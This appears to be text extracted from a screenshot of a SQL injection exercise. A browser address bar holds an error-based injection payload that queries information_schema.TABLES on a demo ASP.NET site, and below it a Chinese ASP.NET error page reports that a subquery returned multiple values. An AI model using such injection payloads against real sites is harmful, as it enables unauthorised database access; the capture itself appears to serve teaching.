 www.demo1.com/index.aspx?id=1 and(select TABLE_NAME%20 from%20 information_schema.TABLES%
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
因为有多于1条的查询结果，所以报错
子查询返回的值不止一个。当子查询跟随在 =、!=、<、<=、>、>= 之后，或子查询用作表达式时，这种情况是不允许的。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 子查询返回的值不止一个。当子查询跟随在 =、!=、<、<=、>、>= 之后，或子查询用作表达式时，这种情况是不允许的。
源错误: